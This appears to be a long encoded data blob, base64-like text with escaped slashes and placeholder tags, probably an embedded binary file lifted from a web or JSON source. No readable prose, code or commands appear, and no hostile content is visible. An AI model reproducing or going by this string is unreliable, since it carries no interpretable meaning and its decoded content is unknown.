97XlQRdTozwJn7uQhcvAkVLWrlvrdFbtqnRfiJYSAeR0WbJptwRB4fkrCYw1jy5nlYbb2Tbiusorbzjx9RF4iF71tSWd6LrbkA4k3BGKqUaXPAYqn2iN+CVNrIiqbzokIzDYbFVu9KsCelArp\/Xxzsz\/Y7Ma3DC520FeBGQov4a+tmMVfH1n\/AMi18xBfGVAacc1NDHTp\/irz90ve6zm7TwCSsPLZpzsL3V9VcsO21VjFETlxGHVUXEcBG3ES6El61pLntD0RFfdsjRcSHsrqiXLeGQ6WshQe\/tqMqzDGlCrbSpx1FU8lJq1WTHZV1sn2eoCFzXqvMiGj7\/jNttwTZYEG1M7EiceZErO1m9YXWwYCv4wXHm9LYGQXVOHbUxLPZV0Q3BVEitCH2fY6iJdPTWsMZqyWGGWmxUkEluqrdK0icI4+EGbh41zDzJKMtkiNqinbsWk3K08vOiqx8MoGCWJ0rIicOyuOYzL1YnFHYITr3\/x+KPARi46LUc1X2dfZ+WuzTqeL2tvhp+8HHfhoIOBoB01JtEThy91du3087VbytNvxRipheoiqPxQEXymvCp4fwRW\/\/kUXmC8be65ZJzKwojbuVNKcK8zdD6HqNbacFRImTYID7AdS6j81csOy8PQO3Tax2GxwGQG8LN16acqKd17vlrekOK9lpIyLzjJE28jQqnYiXreIY5PhqbgqROERrZUW9aRCmcy57vTHatw4qVFaVXEjk5I0+kF5b15fdu9Tqwxg1NRjbJz7Z5ENFTgqKPdXkzPh2\/Vucd5\/GYIXpAKpznemb68VUBSufGZbROIapmm5M74YoyKTshNANp36V4VvWMOfZOVLLE4JNs9RPiW1RHFBb2L0VoxhiyT+0R58SJVRLKnZf11eaxhWJnLc0wDuehRmRaURixhc1qtrcV7\/AJq5LWiJdcUmYXe08amPgzE67gSn0Uddk5BFeHFfnqtrkUT42Q98NIWLPkRkI0a+OFwkWwXVUFEX5q0psmCdcT9FfI3HuVx5I7GZnwxbX7Jv4hwiPj2rcrLetLbrfdlPXrb6Q3CHurMYWBKlP5p99yw6Y7pAZKRrbSiEK1jO\/Z91o62uPcDPeY26o0LGqzOjxVdFxxWX2WyUkTgi8qDW2vfs+7Pd19ceoa1G83dzg39oOPlPiVtKsuJdPkRwa6PybR9nJHXrP3dM2x5kZKcw87Kw7CS2k5BbIwH131KXdUW7k\/ZevSifqkPzRVZfw0jBaCRbC4Em9yt2WVv+Wpp28\/Qt0v6r9fMjD4whTIY+Sy4duLZAaJw9aj6atHZifor+HaPrBk3zf2wyTSOrKauiohK2ColvTpNavG+qs9a\/9EzXmHtiXDKS5OcZZRbApsO\/0RWpjfT7onr7PsfH3ntd10Qj5hk3HPC2qGK\/[base64]\/wCapiETZMyiP8raKelLgaJ2epUqLThEMsWpSJzCulUuKFxT5KjK2GSDK6V0irZe0C\/yVXKYhhHGIiVCP5VrSFLQgNpsEsp8U7aZMIU6SaiU0FU7L1bMoQobXvalv3VaGcn9UNSIiKvoqcmEnXEDsorpXhUEMyNKZItIO6S7kWqzC0SwskyaSReVbIY8STvVKo0lW9ZS0tInBVVPlqVWc\/eNH6KIqOHwJKlMMEWzcVbJ8q\/[base64]\/MNZbXTTxLUfMnOwcptmLDkm3GykX2kc1E6P0hqero5Sx7W\/iZ5cbol4nbR40sRmJ8Zx37KRD1dBf0x0+KqduuXT19nKHRMvjZkiKznc\/Olyse4H2WNdX7sfd5NFZ9bZwNmrlOVTt\/cGGx7xs4qF+7iI+R5\/U59blrs2ROxlTbWst7ym5jzLjMEHmnG3B0Ojq6eqmrrzDLs7eXppEXYMCdmxjLDfc6hcrbDvIA\/SIKnbPFGjVjyuN7y8fsfGFh4Ek2Db8RNJqJwvd56ypq+Rpt3cGs7b8xsllYqQ5MQxAuUHgQdaV0U0sPmlYYDdbRbkOGbd2G+XrSdWoaps04a135dAn5GG5CnTOswjMFrVqdVwRL6PKPLXPWMtpnxlxLaW+N2xsvJlMqsnFyHel0Vc+7+kOut69aLMdfYnOG7bm\/eGQkx5cmaox2fteiiab\/Wqsa8IjZyWmC25tqCD2dxrXwcqcOqRfmFf060hEw0Zyew4B4GPJdejTnyLIi3qG9YTpy6I3RnDeI2O2tjIUaDiICsR4pazbfdccuR1rr8eFd8RjLgW8cxGmZ8oWhyOyyfiHw\/o17OuIw8K2zMtOy\/SmTQebdU+iOkKrEYleZ8LAg1451Jaqwxp5faEqmZTWvhtGEyuDZRllyMv2giIuLq01SZhFLeTcrNhyHfhoCGjJHzs82mqW\/2t6e29xmmw29jcSD7kKTMfIzbRPEPvV5VvEvS9w1\/M4mVkFlxIch0ix469R6RHSFdeu8zDltSIld7RyUncOEPbwYluXIi6nZGQRwWtAh7RF7Vc1s8m\/jDm6yI0PIOrEA3XCP7d7xDXfeJtDi14rLKy+SXFyIRw4vw7OSWz85pdIr9EhrjtSYdcbId6gbhKThImOlQW5ruP+6J9zlAveEa5ravLqttjDSdwZvfWVaHGPZJ9wdP+SZcXqaPqiHhrqjV\/[base64]\/ADaiD2R1lprKlJy22eIcdkZll1ybhcK42hxTEQcXlb0\/Rr0uE8XnxfyxiiFHDmllJnaRJplgfarGbOmNM2Sbp2zMKDDlP\/BwMa3zP5Sa9pEXPdFkOZwq1rOHJtiaKz\/pbH5PFw\/\/AFNh1MgYjCi3LW6Or7wh9katNsp1xzZWYx+29iQDxcZY+WykxCF3II8PSjD7ojq8VXpBsji5rEgbvxswGTxaHHyQ647aN9usvaI\/DSLTKtdeG0ZOa7t6HDjbkeQXG3erFwOPb0kP94\/4Srk3Q7Nd8N4yeTgbzxeDSZ\/6bitFimG3q0fREQECL86ufTf4pbbtfy1cT\/duR2fuSUEDMNTIUwHAjuaB5WzHm5fZKu3n8rzqU4S7Nsg9rxsUG48gBzpMeQPwcPxFIcPlLl90axvrw66zFmq+ZbrOSdkuNuJjmGZAl8RblX80K11Q5t3hy3M5WZM6MaDGPla6ZTLfaOj9H3a7I1uSb5hkbUlPnH+F0G8urS\/9XxVybaurqX5S37drjLGPxPxgIkf4Vx2PHRNRatQ1TRPlp2aqaS1PxmIxWbkvm8UwidYxvUIGxbD2iEK9Wt8Q83h5dCguRdwYyNOmttw58OFrGOy2WrnL2irGNmW\/HDmW78QeTBtJXULS11dLa\/Zho\/WrSK5Y3nDkUY4+OmON6Dkg5\/[base64]\/URc1e1reLe2WqG8QOahNRJFuhJwVK2yxiVzD3duqAo\/A7jyUVE7AblOiPzihWqlrTH1WrrrPuIbjA84PMKGgoO4XJAJ2hIZZdv8AKRApfjrCd94+q09XXP0dG2p53b1nyZiOQcXkVhtK4gE042ZW9YuW\/m1j+bf+i34GufUyz8f\/ABMSJkw40vbZlZemYxZVh\/QNr+lU\/lfeHLs6fH1ZdvfxTeXsXMuMPY\/KlAgCDavgDRtJdO0DB3UvH6NW\/Jp9YljXqXn1MOoy\/M3Y26MfBnQMzojaUJCfaeaVL9iKpAifjrSvY1\/dF+ptj6L3Ebh2zOBxyPuDHzRULqDUpojQ18AqKFdONaU2Vt6mGF6Xj3EmxBaCT8QRq+Ll1VUTUl\/VXVWHNluWKbRmQ49HcRG3rFwS62FK59seW+uVHlkWdkRdfQHUbXqAl\/DWuuPCu2VI8quvFJF3U6J34IvGpljlv+NdB6C2j2lpTFQAV41VtRUzMaCO6W0JonFSzyrZeXvtVJnKZjC\/x2VyUHHzJLk0ZqukLTYlYVUh4fg4pWFqt9cs5uXBeKIc1fh5C6gVF7B1d3rvTimbZksiY5AyMVQRXWIpCsMU7Lj6u7itZ2WVnntKVJ+Bx6qivNNo4+I9iatK\/wAter+pr5y8r9pb+OHKl4dNf\/uD+WvpbzmHzdI\/muPMM23ZUFUNCJGLWrzNkvouvDlb4CvD11zu2VrgZLw5KEySobQHqsqJw0pf+Sr0lzXegGcgDgi6CoBkl1SyXvXREuWYYq5KeEwRcUXAJeBKNuFRFlVlMlyRTUrYOte9bilWwpKlnSOXWTSk2o6kIUpxRLQ96TWXcfDRVcbsdkIUReFuxays31s\/ZEs\/3STEYjcEnS1kSW01aiu10SJH0iqlwS11WtZnDFrOezJsETDBr2WulU5piPCn+Iei7bnuSXiIJKKINqt+NMrUjy5uehY8ZLcVUiX8VUpPl3Xj+DtTXV\/+O8W2oXU5Q9Nfd0mq16+j0+b7bn+73ndESO6i6gVSBe6xW7Ktsjw5dLa8Ciy4+JNLEjjrXzKK8fyVtFv4IrX\/AMjnu+9abqyJXUudE\/mpXk7n0fUV2Gglk8hHhANieLiqcbIPFVrliHZeXo6PDajxW2UFNIDpSuutXm3N6QqyTd04VrhmsIY6Gw9PYtTHpFazMqHPPmjvVZQSdjilrLxsS\/8AfXg9y2Zer1qzENdiROo7oajK4jaoad9r9tcFvTsrOV9kEdmvMstqo\/DrpBpEsN1t3VlHtpf0mkwnm2n4bzqMyQAHQJO0ULgtq2yzw17MYWBCiQsoLxyCsQy0BLopj2L+CrR5VmrUZbT0lwTZFVaNNSCq8OWr\/RSPEus4XISGmRigqCRRk6CKt0Lhay15+2s5d+u0YUTWXyEtZLcsV+IgqRPsiOkXWxumobd4d9TxRMNxjZLA5OFDhY4gV0GdbjZJpRT7b1XOENaB0hf0oqFMRdHXVETUvejaVabJr4aruBwXMk0rkonxjqgx4KIokil2\/gVK0rGWWyzEz0d93KuErBTWYwg2khF0iKW7k76311ce20y2HC4ONK+FlI3rSI7d8eAqo935KbGmimW+sqLrcrIA2gC66qdPsJECueXVjCkxytG\/8bKEQN+R0mk7VFO5bVMThDQN2ZLISsy\/[base64]\/5u2ddIj1H+SnZ3\/uv92MkzlXXXABdaEWpU5lWy6r8a0+TZH90qfBSfpB+N31u+VIZaPJF00JVdVxlleCevReto7GyPqxt1df2bFP8yM+302WVjugFkNTbW9\/zSGpjsbP6Inqa\/wCqZjzglxBRqVBZdOyalDWP6xFWv5F\/tDKerT7yiHzqR1y37k6gKem4vqC+teILWsb5+sM\/xYn6h3zixDTnRTFvth7Ri6JKXzKg1tXf\/RjfrTH1XQebe2Go5q9HmNkSJ\/Vtlb50cq3z1\/qj8a39ETPm1sjWKPznWiJFVANk14fmIVaRtqynTZnM+Zez3zbVrONN9QlBsDbdbVeP0wSk7a\/c+G\/2bTI3PgEUGhzMIUcuggrwCqqn1lTvq1Nlfui2q\/2kozIwoLiSmSunCzoLf8C1t8n9WM6p+xvUffVSbVXRLjqFbp+KrxZnMYZTUWQ6KIjd07yVU\/[base64]\/JUJKclSNTNFNV7EqDJhK8fh5EXu9NShKDWpBQl+S9Shms2YRFINTZJZUXsVarlaIZDwSdLTbLaAji3RbXt66mDCrefmNumPVJNPbw7anKsomX3nSLWpLp4rTKHyIGXt7au2ouNkzwDJfD88hV0ipaa\/PNHWmr9J27ImHKgw0XeuSD4HNt9ZnlkEqjo\/wC3LXby4w49dOUs3J4jJxHP3FhprUxkeSQyvslXLa7b4mvOxGYL8eAcC0pv71wO+q1nLelcPQePyeBCA23gYDIyWQ+3ctqcIvpa6y7HiWuu2LPE3m5lizG53zkQ\/g3hHQQgGjV+bXq9OuavE7n8trumxN2O4raOKh4Wbk2ZzY8zjnTCMI\/Rb9r86vK2a5mXs69sRDZ5e9MvIh\/urSk6O4f+acJsSt9Wop1pL9hQhtbD\/EvZB6dMkuuD9lFVBAR\/pV1UtMOW380bTmOxpiTzIdJwtPUVdQj9atZvJXVWPbom396YfC43JBBjNdfT9rOjcw\/Vrimk5dV9lYjw5dlDdzzz0jMSvsXALpNo2IuLXfSeMPN22mZVeFjx4EcCFpXZmotAl3Veq2MKfPuA478R9qE32iYXlKtYY2tgDuiJAxDzOSZddBwdHJKJs1\/8sPFWNtS87mk7Hz8Zcy7DlMr0njJwW3T5Rq9NaK7m4ruI38jMhyVN8NVo5J4UGpvRGu\/ltjOcdweGmlMJSecD\/JCXu\/R\/SpSq2y7n8DJziHXGeSMn9bcNWqr7KxKum84bLAy7jU9hyZLWSvt\/Z6B\/ROsK68NfkmWNu\/ChNyDMuI0AdcfsuHLXbSXJtp5aXIxbDTbgOD0zvpJzRWmWVq+EKwepBCLFjOTXXDEQJV7S1VTbaKwtSs2dXLyryWKxMbIZtwMZKLniso11+X3eTw1hE8m\/Catffi5XKZCJBZhRnJLPPxQW7iFZS2hgRMzmJ25wiJGB74Pk1cxdIazmMtM5dF\/6Ly+QcemMy2XoxeKy89c9r8HVo1\/xcWdwU+Bm5kaG8cMS8RP8oVtq\/m5La5iy0jYh3EaZOQkBJJ0tX2YeP6tdkeIc+yvlb7iBcjh4ywBAni5Qjqv3Ze9qrCtomW1ZxDV8XmMxGU4klpx6a59lFZb+1I\/pCNV2zlen8m74tre3UOVIgOQ4uPHW+9IURcMfd0n9ZK45mcuiKcWt7k3znGJgz3o2uS5yRY7q6hAa20641eZYdzfO3wuNqxdxYaJJ39up9IkYv9ujm2I9Vz6LeqrbbxdlqpNYVM7eW5m40rPCZsubkFxn4xeZ11nV7Ovw\/m1hr6nO+XVfsRWuGq7e+LlvHDcUjOUX2TKpqKu7s1rrrhydXN7O3bb8ud1JkWZ8OGoY+KOuRKd5WF\/T5q8Hf2I+j3NOmXdjhxhwj2hHQmPBp6bbOoQL630qy1TybXni4685PyWMPEv5R+ey2+QtQYzukUL2q9GYcF45SkZ2dDjsgaOt4MPFKkOLzfW5\/EVWrlW+KQiezO0ILZ\/CTnclJh8puJy9T86r\/BMyivbikNHz+Yh79zMl6G2cIIossR4chSM\/D7I+GuqdOIcd9vyytcfgsbiIWXBrIMM52YyIxb6iJnQXNpH3qx9NdUNMl4bLYrcDL0J1iRmJQ3JsEF0tQD4nPZral0TXMtnPd81XGwzavrlCLQ7lCMW2\/qiNa2hX5OCCVg8dMMMoM85junnJXOmWr2R1f+GuW9FovzXsTJSZmAyUIIbUlrG6eq20BOEP0ueuG1fL0q38NeyARggs5LL4916c8JfBdNW2ukP0m\/EVdNY8OS8ZmXPocncmByDYHFcbZc\/Z3HfDpOvQ4xMPPpE0l0\/ONsysfttmS\/1yIHCdJE0gJe8VZzXDWZ5tZfYOOI474bqq5zHITvGtc+GePDG2dgcnI3H0Yz69GQRA\/b2Rrz91vLq6uvy3vzIwhMZCM6rRvY2G0zHatzCrmrmGopLo2e1NvsHpMiAHVRW8XDEn2W+bSXi6ddVbeHNtq2rGDOLy+fyWNMork4m2jlIuovsXCLl\/Nrki\/l0XpiGkjlwzUXNA9rN2Kx\/l3HFHVz16dZ8PO2Vc4x0A5w46BG+3kyj0AyvLzVns9FKc3oXy5isY7dzMCYCRwGLKfkCvLzMxy0j+kVeds9u6lOMGlnYE6JBxs09MZx3pPyj9j6Va6aSrNmsbrxhx8NlSx6\/FY1x1sGnAPw83i01318OHdGWubcjNNvPQnT55UCRyr7ImNVtblKtY8Nt\/h221\/wBQ+bO1sU8yj0aC+U2aKry6Yw6tX6Vq8v8AZ7MVw6+tHl9Sd8ZdASSSmKAI6Qr5\/p6Zmz2IjDw3vbJDImPKPHUXir7PqUxDi7EuOziuR99erR5ktcULu6\/Zq8s5ZHSG2qou0qjdXSHLXJZ01RQM5ktrzGcq0BnGc1DIZVNTZ+zXDfw2hsODxLMiPnZgP9QM1p6RNhpKHr8VZRsVtqy5NN2\/ksOGQx5a9TJ8lk1CQn7Q10Uly214l3zYyy8Rs9pdxTlbZIiGBDUftDHVprDdLpiPDbc5u7G4Z2BhMRgYZyyYI3ybTX1HtPtcvs1fVHJjNHIU3nLyUuJDa6mNeBSR8sbIKM8qfSEVSu2tvjcuzXl1rCby3TtTGs5BrcuWfxUxzQEiS85IeT8yRrLT66pO+\/3Xp16R7hsDvm9vnHx33250Ocrgr025MYFVR9fR6dTHcvDPZ09d\/SqxPn9uqG3od2tj8mTy8SjOPsfr9atvzZ+sOb8GJ9S7VtnztxzkdJuZ29KxkcAu66jrcgR+qhI1en5cT7hE9K0epXIee2xsy4oNypUBol6fUkxzL5\/supU\/kU+qsda\/\/wCXQ8Nv\/wAvnmI0eHuKC5IO6kkh5GVVe7g7pWrRtpP1hf4dkR\/tlnSzay1yiTI6sNrdBYdBy69t+VVrbxPpyzmvtfbQjy8lnYeOdFTadkgaPKtyFBW6rXPshtS2Wr+ceXCXv58WSQxjiDaIvFEWydle1+tjFXi\/tLeVAzGGTIitoSoJvgKpXuW\/2vF1z\/[base64]\/jLmm8Xicdh6nUNBEuVE7Oyrb58ubr1zVt20NasYhhUUV617d9hVVpHpWtcWaVvVEXc+Sv\/a\/0Urz9z6DqT4bF5dwEcnSZxIlowI2Cqnefb+KsaNt1nYHFQUQVTxXrsrDgtOUYgiiVk43qysK\/M5BcfDRpldMmQulr1ela5d2zw6tVGpx57iynDlCrrJijbjnbZPTavC2zmXoV8QyYP7xizBdJoVZeRUadDiJp3Lp7vkrn2fxh1apyv9w5GY1FJ\/FxQekGIfEm3pLQvZe3bXNScyteMNbjScnIkMTMkX+YFU1jaxOMqmgu3vRONdlasZa+jrwHk8FOeVWhc1tGqIqqPvJ81lq\/FTkIwPRCdjPuFJVF+wIU4L6FS3daomy0VbIwuRJY7T4\/[base64]\/Kieiujq6ceWHY2YaRJUAbGIyhqyiWdMU0al+WvTh5t5U7q6eCGIIPgVV1LU8WcS2jCNTzhux2EV74hwCdROUUG\/fXn9i2HodXy7hiNv4+VjZZRXkckSBVVeZ46dPcnq4V5s7fL0eEGrEiYHHA7lFZbjun9q6P3o6U7LJWlbTLKZw09d1ROtIDH44ZAMrdt41shD6bKlbxSWc7IauWVlZB9yayryh1NLscBXQHz1bHFTOTZTriSbIiqqsKmkvT2V0UmJY3VLE5ppkWSXRIElui\/irVjMzCoe6qSSVwlW3Yq8V41pEMpmcrh67kJuMiqp6tRvrZE0\/L3UiGkz4VI\/ANuKjbizJNl1mi3EU+WrcfDHl5WOMdV6ZHRUBlqO0uklRbko8V+S9Y3dGuybKboksELYqyI6dQkiKriejmVVpSkmzY1sdw5aY6guSzcaIkFWy49q10cGE7VmwbzEkiflHCBFIQJCVFt3eFU76pjyj\/d7NZ3PuMRdZhZ6cw4KojatPuhq49iaSrSMx9UTEfZtieYu8MVjlwrG4phuGSOypLjxPOalTgIk4q29aVSeUz7ImuMYV0fzJ38CIo5d4gFbKZx2nPwqrZV0V2TEMfjrafTa8T5ob2cAm5bjMoE4kRRBUhT0ooaaxv2Zq1jqVltM3fu9MLDizX4MGZEkKugkYeA7d\/Hq2\/FWUd+ctJ6EYSRvOaa6rbM\/[base64]\/L6ajBlkpIlCgEkhVFPZpKYkSJTra6XSuJpdCVO3uqIWljo9ZFK1rot0t2pVlX5\/wDK4yTuCFFay5mZkIj8QGohXlHlr4qt32\/GXUfLjbzG2MPkci5jLvEOiER9\/wBKubbaXT1ta0ORl9uwiy0j4YVnH9lFUBJ0yrj5S7IhoUvOHLz7DEuWHWLnkCgaNFbUVmV7PcwsFlufAz\/7pks\/afEKy4dy\/S01ER8lldv8ZebNwZzJbp3Gcp8AyTolzPA3pFz82va1R8dXjTPLa73i5+N\/dMd+ThzSeIafhYrYsA1+vqrgiMy9KYwhF83NTnRZjgRaumZDrWumuIhzWmSZPfTMCMuPjRGwk6RQJDLThmH6XKVXrSFbbsNAkO7hy769bDR5sj+qmRtTDpD\/[base64]\/hg7g3cxEgwokWE5EkslrlSr6hIqynVN16b4q3HG+buVdxqMvGksCDSVz5R\/NqnwzRv88WVqOPxY0\/Ks5cJE8WuVtvxIJ+zVJhpCv23m8zt+NKk4+Arr0jT8VM5SIPrVXC2XSdseYUw1SC90LuF\/mnOnpJKw7GrLp6+76MfcMJ7MbhJvqD8FkAHTIXSPTL3dVYatnBrviGDnYcOBjoeLdNZsxl3X2dv51bTuzDkmmZYWUxcYExytTG2TeL\/b2k1W\/OqNVsy2nV4aLJza4rMvymoCMOtloY0HqfP+7E62xEueM0lsuHg7p3NMbkz+vCaeLU6y+5qJR+lWFq+XZrvyhu86PtvCzAeYjBuPcJaSNtz7pnl\/nVF5mzK+uKy5xu6RuXeuVhlMToxhDQ1FuItNVSuuUWvGHPc5kPhcmzjIxm+3iQ0G54hEva0jXoa44Rlw2zecPVnlN5XF8RB3bkoqvvPA30IrieEveLmrxe\/2JtOHrdTRw8u1743VjdlSPjNwSVyLzg\/+l4FgPsh+kWiuDrda22fL0NvYjW5\/hN\/HuNrKG84xjY2QEuqV+noGu+er8bCu+NjRI26MLgJWUjYEgjS2Q1NZB9nULhe10x9n6xV2xDi27OEuT7iys\/Pyeh+9nHvbmCftF9GummmJc2zdNml5DK41iA7AagOvGz\/zymQGhV19ekTLi3TODds5Kc1OZNsOq9K5Qv731q17dYiE9SfLrWCx446YzMyqJ8ZOBwRv7GsfZ+lXk+3qxGIalkMvk58hCxML92hFEurklXmL6RVrSjm+TytsC5gnGEZyDeoJRE8GWc53ep4dIj7tOcpvryw8aG24kxwJ+dkSdJl8OPTIm\/o8tFafxbaaYeNgZkc5ktVnSW0jzGnCYFvm8RCHirk2V8vQp6VjMKCvx8qQ8w5OFggi9cuoat6fEI\/Sq\/qGPLyezt\/N53Au7jl5Nj93RSEBx\/8AWfWGtdW3LPZXKiweYdnx8ljBhpLj490S1L4hbOuqfLGP4t0wG1crIWTkcU4RRHkITF9REW\/q66YTjEMfZ2Rm47JSZUyIkbGtiQyp1x1H4tOka8\/dXy6+tbDcsVmV3EhbfnB1oMV0pTRL4iLxCP1uZKzicLW9oM1tZ7r5uXlT6MBlpsmo7YiLjhaR1DW2fCL1XOczUXEeTmA+FxCwX5jsrQI812\/CNcNL\/wAmu\/xDzDjIkhGHpbfVU8gelqKCatQh71evS38Xl2nMumbT2rJXJHPeaBk9vtfFP6F1eMeXSX82ue+x0aaYbhsmA1lG9yZyY8eUejtE1H0JqJXni08uj3a47W8u7jyhzXI4h4Y08psR1puK7pBtS8X1q9PVDzb+GpRZ+SCFLA8yDEdstfwZLqE\/ojXVFfDmtZ0CDFxDr4ZCJJQpjmL0lFb5tTz3s\/WrktPCMuzVqzD27\/Dj5ZnsmHkt7Z2KEbMZiK2xAjrzE23qLUX53D8FfPdvbOyzs06sM\/zR3YDalDZP7QvvbV29DT5dN7Yh5ayUv4hVUy4e9X0tacYeXu2eWnyjQnDEK6KuWVSSWWryzn2a4X2ZVF2sIAUXkJPFXJZtEs53cEPDMMicH4hxnm8Xb+bprmmuU32cWqvea88Z7ixcamOjODZ0QTt+ty0r18sfysLjC79xEtw4eURNEgtPWX7wC+jVra8Qp8\/KXW24rm7ZQm+jkdrFvtsx3i0\/aFy9MRH2a87dL0aRmAxGXF7nceLpxGYp9AZD\/Ly+0Q+8RVOrbxUlVZ7DYfGlJmpAbkr19fwriaic1+0RV2xbnDlv7c6iw846\/[base64]\/yeVtz\/AMQnmKm\/8y5jt2OSoC5FwYySmI7yGAOabajbUu7uWvuP1ET8cZl8N+6pWNk8Ydywf8SO64WUxLWSbw89h2YwBkrTjbll9Cg6g\/za968Rwy8braJtdL5i\/wAW2Ng7vyENdrFkI7KAizY0vSupU7OmbX9KvE37uL67q\/r+UeJUMT+LTy+kqIzsbmsYa+IyYZdbT523lJf0a5qb6y22dC8T4w9EeUv8Q3lHLkzn\/wDqsI6kABokx32bXXvJxtB\/AtdWq9Zce7q7I+j1Njt\/[base64]\/4dC1eK+FdObWaNvphWdyZAl9o0L+aleXvfS9SPC82nm0xOKsMZHCfcI1Mlt6k\/JWWpruozpG855OIIx2RRPlroizmjXkM7syxmKALQX4203pNlviSuy5M592bKNHFFuwjbSKfJauLb6aa5UJZbolpQbCXaKLevNmmZdOW243NPw+g9FMSVEsrbqahFS9Xrrm2RydWu3FemUSSyOSyrrWKyJ2Bh5i6Da\/9aPZx4VjSmJazfKpzEnFOKrr2RT7I0uTaLqFeHEV9H4a6KwwtdredajTMhGyUeQLDoeEE\/rdKcVRPR6q24MuULiFMGIbCNPNShZ4tsovFALxNrdLoqdqVhaMNqTlmzjjDJZkBLN5p1UcjdVFtyLcgXuTvrJrK5SNCjgc1sei244rTioltJ2RU\/Ci3qvIiMNPz0SSctE+KUWyS53TVfhwralmN4ye1jJTsNuNKUEiyW1ajkiakHTxRbLxvdKTuhMapVRbOyZgLakxIaJdbQNnck9fbUxthW2mVm1tJpQGRPktx3boAAToqq6e\/tpOxFdKTIbVfSQsR7KAcqM2kiHZOJIPG3o7Oyo55TNMOjY0Xms2cN1SaKbF+LREROHDmThXPe7opBmGmxImMyTrEV0umaKhCl1JTJUQfy1Ss5bTVIwbUXFT8gEU405htXI91sSalRONu+tJ8sojEOdNJkdwEQESrIacVwGg4IQkvFKmY4wz55la5\/csnGtpjW5gxZvTADaRu5gneqOd1V1a\/knK2zZxhURca9GjnlckfxrR3TU4qoRW+Wu6s8fDknN2gzZBSXndLJgmtUsi8Eroc94YSxnSbsLBlb1VM2ZxDf8A4uRCxETHxkVpJoIsxzsNUuthT8NedavN6VLRSG9RNyu4qBGgwmVaFobFJFdN17eKd9ct+vhtXbNmp5t6RlIazZsspDqKuhkl\/HwrbTrhnsu1LGSkdfRBJWlXgXHgvqWuvEQ5efl03AvRWRcjoqNqq30JfmX56wvXLeLsLMTIcQJiqiHMI0QEXuEr99aU14Z3s1CA3GdkNrLNUacVEBW7ak9N71a3hWvlkPLGA3GmhJ4WnNLR6UUlG68Srek5ZbMQ1zKvOuH0VcFGRWyqK3+ZbVphna\/hixo7gA481cRAV1r237kq0qRK+a6a45o21UXgBQVU7eKLdax4tYnw1LpOSlAGhJTG\/[base64]\/BPw1Xk045ZDsjMY5xWWZ0mOKolybdMezj3LUxdWdeELG591MvKobkyYB3D8U6o\/gUlSr8pYzEfZkF5i72aMha3LIRUXkRxG3P1xKnOSaQzf\/AJV3\/[base64]\/kzDjE6eaygygsL8S8Wp1w\/Cv1avWMMaW8r3KyYzeFPKjk1cNwdDuJUfD+dWGmP5p32ni41gAyMjJ9OG4rKvHqr3dlsUeXpiZu9k4rBTHoLEV95WpTgf5iUK6SrxPmmZe5FMKnLbfx8VJJzH1kNMj9q4+62Jfo+Kt9e2WV65cxzL+28GUY4yy3Ue\/aC9kK6aUcVpwrJu+cZEdZ+EmzDc5VAgUhD9GtfjZTtw3aLvFyZGbaQzfNwtUhyQWq\/0RGla4axeJWstDnA7Kb+GVmPpcEXQEiQvaquxbMShYxzWdcEZkRPhNGp94C6ev6o1zRMtp1xDVtzBLxnPtllGIY8rrbKanF+t7VdWu+HJsrLmskzyhc7LjE4R521TTq\/NrfES55mWVicV1G1AxVmY34dajxqmIXrl1raG33XVNxmM2TzfM5IVfsw+kVct55OuK4NzzrMV\/WkiZlJhF\/WNk3Ga+qNKa1bbHP526DxrbrastjHkHqdctzaq69FMOS9kB+YASIHRHExA6PglGn2hV02oy+RqTzoS3AlyZC6PZFarByWsZ09APMvKbzf7OSeIR+iNXRlSZTL5CRpbdkKekvE4AiSU1wpaWz4DbkiSrWSk3ZiRw6rriOi2S1a\/krLcnJ+Bw82HLus6LMUSnwVPTpEPpe9XHsq7deyYbFI3bsWXIeZ23td9qIyGuYJSXCdcqtarX2zLCxG6trzXymJgHIoRR1dFtSLR9arbdETBpvxluR5DbO8IjLrPUbkxXR0x1Um71wW6sO+N2Vl8eGXcL4FpyFLZLoShvqFa5ra5q0rMWMzMBzZwwJ0mNGfR4tXUVNX\/bxVpTTNk22RRpLG4dtHlpkxvF3nuGJE2ikRJ+cfhq06phnXbEseXncvkJaw8DDInnOUxZ1Fo+kThVWatebD2yWGwUieD+vLbocAiaZQtbTZfW9rxVNq4ZxfkshxObnbaenzBEXHHdZ2UWyQfZGue2zi6K9bk6xhPKTHbpdw7TUFth6HFbdzk6O2JAZeIfrFWc93l\/FFOpx\/k6VuzzkhbEiy9t4fCBkclFY6EXKK42ACX0m\/FUx05j+Uq7O3y\/[base64]\/3nJzTDk4jFR27CMXHy\/vC9ms7abTKl9lYlmS9z7My8HFzZEvJz4zIlKlYdHBYbL3RIg+lW81ma4Y7dsNkzO88PmMFgsemIHC45lovhXOtr0e8Il7VV0dOY8o2diJcYfFxmBkIjUtso0cylRWWlHUVdN68YZ0pFm74ZxrAYmLiphmGV3RFKQTliIo\/R5mxL6PNXHNnZrjENo2flGcTFy0CU2wybJCZuNp02wEG9RFye1zVn7lenh53zW5ZG5crJax3Wbiibhukq6vzir1tWvLy9l8yoGo+OdRXHuVIY8vHtKuiYisMIrMvcn8O\/k0DkRjem5YydJwhdx0F1PrcxV8\/2u3mHt9bXh6e3VuyPiYRcydMeVptK8\/RpnbbLtvMQ8Zbpyr2RmuSTO\/U5q+o6unDzd12gyZGtbX4emvU+N5tvKvcRAFT08xVOFcwqVLUt6uZhGQdUFD3qNDIbPSNRWubZDWjDzWOhGEiRLkuNI2GodNY1hy7Zw1piRt9W0dhQFddt+2Plq\/O01eaMIu7P5b7c29vTI4TCZXbEN6XkCIAyQJ0zQg5+t\/N8NcPa3Trh2dfXF7ZegfNSXhdouSMcz8PDkCIyspkGxIwjlpFodI+0Wnw142vlstl7VsUq8+5DzHxTRwv3rjYs2FMD\/[base64]\/iF8yIHljsZny32o8rMyZF6ErIN6dQDy6v5aj9d1\/ltl637XfGnViHzJiKb06MSuqvNqIq+v014y\/OO1blLokZ83JsJtSUv8wJ6q692zENOpTJm93etmDdvzEA\/q14+\/y+s6dOMOduquvm4Vz64b3lum05hNDKZAvFpKt6e3n7tjYmsxMYeNCVa6olw82yQN77ixnGBl5cHjfVHeNtb\/ACiqVNbYTNaz7b3i\/PrzPx1hDfOVJB8IPv8AxCfgeQ6tN5Zzq1\/aG\/wP4mPMVsU+JzETJW\/1UYRv8vRRqrxdS\/V1otx\/xgbgx8KOzkNtQcjqc4DHddjIvyKfXtVbXZ\/j1j1LM27\/ABc7dyDAFldo5ODqXm+FeZlW+TX0L1ekuK1P6u17d8+\/LXJ6VcmzcYpd0qG4tvl6HVSrWtEFdNpdxxXmhsVuMkiFu7HMuWu2TzyR\/wAT2inyQ0\/GvH0lTLu2Fu